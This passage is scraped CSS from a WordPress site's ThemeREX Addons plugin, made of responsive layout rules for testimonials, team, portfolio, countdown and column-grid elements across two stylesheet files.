  .sc_testimonials_alter2 .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_alter2 .slider_container.slider_one .sc_testimonials_item {
    padding: 0 11%;
  }
  .sc_testimonials_alter2 .slider_controls_wrap > a {
    width: 35px !important;
    height: 35px !important;
    line-height: 32px !important;
  }
  .sc_testimonials_alter2 .sc_item_slider.slider_outer_pagination_pos_bottom {
    margin-bottom: 3em;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 3px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 16px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 34px 28px;
  }
  .sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_bred .sc_testimonials_item {
    padding: 40px 30px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar {
    margin: 0 auto 20px;
  }
  .sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 12px;
  }
  .sc_testimonials_modern .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong {
    font-size: 18px;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 17px;
    line-height: 1.7em;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content p + p {
    margin-top: 0.6em;
  }
  .sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 20px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 30px;
  }
  .sc_testimonials_hover .sc_testimonials_item:before {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author {
    margin-top: 18px;
  }
  .sc_testimonials_hover .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
  .sc_testimonials_hover .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_testimonials_common .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_content:before,
  .sc_testimonials_common .sc_testimonials_item_content:before {
    font-size: 20px;
    margin-bottom: 17px;
  }
  .sc_testimonials_common [class*=column] .sc_testimonials_item_author,
  .sc_testimonials_common .sc_testimonials_item_author {
    margin: 18px 0 0;
  }
  .sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_list .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  .sc_testimonials_list .sc_testimonials_item_author {
    margin: 20px 0 0;
  }
  .sc_testimonials_list .sc_testimonials_item:before {
    margin-bottom: 15px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content:before,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 15px;
    font-size: 18px;
  }
  .sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item {
    padding: 0 8%;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 17px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_author,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_author {
    margin-top: 10px;
  }
  .sc_testimonials_creative .sc_testimonials_item [class*=column] .sc_testimonials_item_content,
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content {
    font-size: 16px;
    line-height: 1.7em;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team .sc_team_item .sc_team_item_content {
    font-size: 16px;
  }
  .sc_team_default .sc_team_item_info {
    padding: 1.2em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_subtitle {
    font-size: 16px;
    margin-top: 7px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials {
    margin-top: 10px;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item {
    margin: 3px 3px 3px 0;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*=trx_addons_column-] {
    width: 50% !important;
  }
  .sc_team_short .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 15px;
  }
  .sc_team_short .sc_team_item_subtitle {
    margin-top: 4px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 20px 0 0 0;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 15px;
  }
  .sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_metro .sc_team_item_content {
    margin: 12px 0;
  }
  .sc_team_metro .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_metro .sc_team_item_info {
    padding: 22px;
  }
  .sc_team_metro .sc_team_item_socials .social_item {
    margin: 3px 3px 3px 0;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 6px 8px !important;
  }
  /* Team Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 320px !important;
    height: 180px !important;
    right: 0;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 100% !important;
    height: 100% !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
    right: 0;
  }
  /* Style for Sticky video End */
}
@media (min-width: 601px) and (max-width: 782px) {
  .sc_team_list .sc_team_item.has-post-thumbnail {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 47%;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 6%;
  }
}
@media (max-width: 600px) {
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item {
    display: block;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    padding: 1.4em 0 1em !important;
    width: 100%;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    max-width: unset;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 15px;
  }
  .portfolio_page_details_bottom .portfolio_page_details_wrap {
    margin-top: 1em;
  }
}
@media (max-width: 479px) {
  /* Portfolio Start */
  .portfolio_page_details_item_title {
    width: 40%;
  }
  .portfolio_page_details_item_value {
    width: 60%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 65%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 65%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,
  body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 35%;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content {
    margin-bottom: 10px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_info {
    left: 15px !important;
    bottom: 15px !important;
    max-width: calc(100% - 30px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_item .sc_blogger_item_body .post_featured:before,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap[class*=sc_blogger_grid_],
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 100%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 100%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item + .sc_blogger_item {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured:before {
    padding-top: 75%;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    display: block !important;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    font-size: 1.3em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 15px 8px 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
    display: block;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap {
    display: block;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta {
    padding-left: 0;
    margin-left: 0;
  }
  .sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta:before {
    display: none;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info {
    padding: 15px;
    max-width: calc(100% - 30px);
    bottom: 15px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before {
    padding-top: 140%;
  }
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_4 {
    width: calc(100% / var(--theme-var-grid_max_columns)) !important;
  }
  .portfolio_page_gallery_type_masonry_2,
  .portfolio_page_gallery_type_masonry_3,
  .portfolio_page_gallery_type_masonry_4 {
    margin-right: 0 !important;
  }
  .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 100% !important;
    padding-right: 0 !important;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item {
    margin: 0 1em 8px 0;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 1rem;
  }
  /* Portfolio End */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 25px;
    margin: 0 8px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 30px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 14px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 8px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Testimonials Styles Start */
  .sc_testimonials_classic .slider_container .sc_testimonials_item {
    padding: 0 15px;
  }
  .sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item {
    padding: 0;
  }
  .sc_testimonials_decoration .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item {
    padding: 0 15px;
  }
  .sc_testimonials_alter .slider_container.slider_controls_side .slider_controls_wrap > a {
    display: none;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev {
    left: calc(50% - 105px) !important;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next {
    right: calc(50% - 105px) !important;
  }
  .sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top {
    margin: 0 0 17px 0;
  }
  /* Testimonials Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
  }
  /* Style for Sticky video End */
  .sc_team_plain .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_plain .trx_addons_hover_team .sc_team_item_socials {
    margin-top: 12px;
  }
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*=trx_addons_column-] {
    width: 100% !important;
  }
  /* Style for review on single post */
  .trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives,
  .trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives {
    width: calc(100% - 1em);
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_info,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn {
    padding: 2em 1em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons {
    margin: 3em 1em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap {
    padding-right: 0;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    text-align: center;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_subtitle {
    margin: 0 0 0.5em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li {
    text-align: left;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_title {
    position: relative;
    left: 0;
    padding-right: 0 !important;
    width: 100%;
    display: block;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li + li {
    margin-top: 0.7em;
  }
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_subtitle {
    margin-bottom: 0.5em;
  }
}/*# sourceMappingURL=trx_addons-additional-responsive-1.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=1333078172
body_size: 2588
content:
@media (max-width: 1439px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_audio_player {
    padding: 2em;
  }
}
@media (max-width: 1279px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_audio_player {
    padding: 2em 1.6em;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_column-1-tablet,
  .trx_addons_column-1_1-tablet {
    width: 100%;
  }

  .trx_addons_column-1_2-tablet {
    width: 50%;
  }

  .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-1_4-tablet {
    width: 25%;
  }

  .trx_addons_column-1_5-tablet {
    width: 20%;
  }

  .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }

  .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }

  .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }

  .trx_addons_column-1_10-tablet {
    width: 10%;
  }

  .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }

  .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }

  .trx_addons_column-2_2-tablet {
    width: 100%;
  }

  .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-2_4-tablet {
    width: 50%;
  }

  .trx_addons_column-2_5-tablet {
    width: 40%;
  }

  .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }

  .trx_addons_column-2_8-tablet {
    width: 25%;
  }

  .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }

  .trx_addons_column-2_10-tablet {
    width: 20%;
  }

  .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }

  .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_column-3_3-tablet {
    width: 100%;
  }

  .trx_addons_column-3_4-tablet {
    width: 75%;
  }

  .trx_addons_column-3_5-tablet {
    width: 60%;
  }

  .trx_addons_column-3_6-tablet {
    width: 50%;
  }

  .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }

  .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }

  .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-3_10-tablet {
    width: 30%;
  }

  .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }

  .trx_addons_column-3_12-tablet {
    width: 25%;
  }

  .trx_addons_column-4_4-tablet {
    width: 100%;
  }

  .trx_addons_column-4_5-tablet {
    width: 80%;
  }

  .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }

  .trx_addons_column-4_8-tablet {
    width: 50%;
  }

  .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }

  .trx_addons_column-4_10-tablet {
    width: 40%;
  }

  .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }

  .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-5_5-tablet {
    width: 100%;
  }

  .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }

  .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }

  .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }

  .trx_addons_column-5_10-tablet {
    width: 50%;
  }

  .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }

  .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }

  .trx_addons_column-6_6-tablet {
    width: 100%;
  }

  .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }

  .trx_addons_column-6_8-tablet {
    width: 75%;
  }

  .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-6_10-tablet {
    width: 60%;
  }

  .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }

  .trx_addons_column-6_12-tablet {
    width: 50%;
  }

  .trx_addons_column-7_7-tablet {
    width: 100%;
  }

  .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }

  .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }

  .trx_addons_column-7_10-tablet {
    width: 70%;
  }

  .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }

  .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }

  .trx_addons_column-8_8-tablet {
    width: 100%;
  }

  .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }

  .trx_addons_column-8_10-tablet {
    width: 80%;
  }

  .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }

  .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-9_9-tablet {
    width: 100%;
  }

  .trx_addons_column-9_10-tablet {
    width: 90%;
  }

  .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }

  .trx_addons_column-9_12-tablet {
    width: 75%;
  }

  .trx_addons_column-10_10-tablet {
    width: 100%;
  }

  .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }

  .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_column-11_11-tablet {
    width: 100%;
  }

  .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }

  .trx_addons_column-12_12-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-tablet"] {
    padding-bottom: 30px;
  }

  /* Magnific Popup */
  .mfp-wrap .mfp-close {
    font-size: 20px;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_scroll_to_top {
    right: 1em;
  }

  .trx_addons_scroll_to_top.show {
    bottom: 1em;
  }

  .trx_addons_stretch_height {
    min-height: 0 !important;
  }

  .scroll_progress_bottom {
    height: 6px;
  }

  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner,
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 320px !important;
    height: 180px !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    font-size: 1.25em;
    line-height: 1.25em;
  }
}
@media (min-width: 601px) and (max-width: 782px) {
  /* ThemeREX Addons - Common styles */
  .admin-bar .scroll_progress_top {
    top: 46px;
  }

  /*
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-column-wrap,		// Elm 2.9-
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-widget-wrap  {	// Elm 3.0+
  		top: 46px;
  	}
  */
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /* Magnific popup */
  .mfp-img-mobile .mfp-figure .mfp-bottom-bar {
    background: transparent;
    margin: 0;
    padding: 0;
    position: absolute;
  }
  .mfp-img-mobile .mfp-figure figcaption {
    margin-bottom: 0 !important;
  }
  .mfp-img-mobile .mfp-figure .mfp-close {
    position: absolute;
    right: -10px;
    top: -30px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons - Common styles */
  /* Grid */
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
    padding-left: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"] {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_1:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_5:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_7:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_9:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_11:last-child {
    padding-bottom: 0;
  }

  /* Columns relayout (max 2 columns in the row) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
